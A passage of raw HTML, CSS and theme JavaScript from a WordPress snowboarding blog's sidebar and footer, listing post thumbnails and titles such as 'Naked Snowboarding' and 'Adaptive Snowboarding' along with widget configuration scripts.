src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!" title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/countdown-to-2026-winter-olympics/" rel="bookmark" title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!">Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-01T09:27:31+00:00">November 1, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboarding-resorts-for-winter/" rel="bookmark" class="td-image-wrap " title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/09/Top-10-Snowboarding-Resorts-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboarding-resorts-for-winter/" rel="bookmark" title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season">Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-25T12:20:18+00:00">September 25, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/polarized-lenses-enhance-your-snow-experience/" rel="bookmark" class="td-image-wrap " title="How Polarized Lenses Enhance Your Snow Experience"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/image-1024x672-1-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/image-1024x672-1-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="How Polarized Lenses Enhance Your Snow Experience" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="How Polarized Lenses Enhance Your Snow Experience"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/polarized-lenses-enhance-your-snow-experience/" rel="bookmark" title="How Polarized Lenses Enhance Your Snow Experience">How Polarized Lenses Enhance Your Snow Experience</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T13:07:18+00:00">August 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/best-snowboarders-of-all-time/" rel="bookmark" class="td-image-wrap " title="The Best Snowboarders of All Time"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/Best-Snowboarders-of-All-Time-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="The Best Snowboarders of All Time" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="The Best Snowboarders of All Time"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/best-snowboarders-of-all-time/" rel="bookmark" title="The Best Snowboarders of All Time">The Best Snowboarders of All Time</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-24T08:26:46+00:00">August 24, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/winter-olympics-worlds-best-snowboarders/" rel="bookmark" class="td-image-wrap " title="The Winter Olympics: Remembering the World’s Best Snowboarders"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/02/the-best-snowboarders-on-the-world-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="the best snowboarders on the world" title="The Winter Olympics: Remembering the World’s Best Snowboarders" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="the best snowboarders on the world" title="The Winter Olympics: Remembering the World’s Best Snowboarders"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/winter-olympics-worlds-best-snowboarders/" rel="bookmark" title="The Winter Olympics: Remembering the World’s Best Snowboarders">The Winter Olympics: Remembering the World’s Best Snowboarders</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-16T12:39:56+00:00">February 16, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-wpr-lazyrender="1" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_7">
<style>.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:'Open Sans',arial,sans-serif;font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:'Open Sans',arial,sans-serif!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}</style>
<style></style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-48","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "13";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "5";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id="tdi_7" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/naked-snowboarding/" rel="bookmark" class="td-image-wrap " title="Naked Snowboarding"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Naked-Snowboarding-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Naked-Snowboarding-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp 100w,https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-200x140.webp 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Naked Snowboarding" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp 100w,https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-200x140.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Naked Snowboarding"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/naked-snowboarding/" rel="bookmark" title="Naked Snowboarding">Naked Snowboarding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:38:44+00:00">December 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/adaptive-snowboarding/" rel="bookmark" class="td-image-wrap " title="Adaptive Snowboarding"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Adaptive-Snowboarding-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Adaptive Snowboarding" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Adaptive Snowboarding"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/adaptive-snowboarding/" rel="bookmark" title="Adaptive Snowboarding">Adaptive Snowboarding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:37:22+00:00">December 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/extreme-snowboarding/" rel="bookmark" class="td-image-wrap " title="Snowboarding Variations – Extreme Snowboarding"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Snowboarding-Variations-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Snowboarding-Variations-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Snowboarding Variations – Extreme Snowboarding" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Snowboarding Variations – Extreme Snowboarding"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/extreme-snowboarding/" rel="bookmark" title="Snowboarding Variations – Extreme Snowboarding">Snowboarding Variations – Extreme Snowboarding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:35:38+00:00">December 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_8">
<style></style>
<style></style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-48","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "163";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "55";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id="tdi_8" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/learn-snowboarding/" rel="bookmark" class="td-image-wrap " title="Snowboarding Tips – Learn Snowboarding Online 2023"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/11/snowboarding-tips-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/11/snowboarding-tips-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="snowboarding tips" title="Snowboarding Tips – Learn Snowboarding Online 2023" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png" 